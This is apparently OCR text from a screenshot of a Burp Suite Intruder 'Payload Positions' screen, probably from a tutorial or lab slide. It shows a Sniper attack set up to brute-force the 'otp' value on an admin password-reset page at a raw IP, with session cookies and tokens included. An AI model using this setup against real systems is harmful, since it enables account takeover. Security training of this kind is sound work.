 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads a
assigned to payload positions - see help for full details.
Attack type: Sniper
GET /reset_password/admin.php?otp=§375§ HTTP/1.1
Host: 13.235.17.79
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://13.235.17.79/reset_password/admin.php
Cookie: key=A16C67E7-262D-5862-200A-240323FC1E91; PHPSESSID=5p4ajaijv8eapom3iqd9cuakg4;
X-XSRF-TOKEN=6344d4e8c5a1f1940441d98efc5688f1c740332392862d6aed778d83241191a4
Upgrade-Insecure-Requests: 1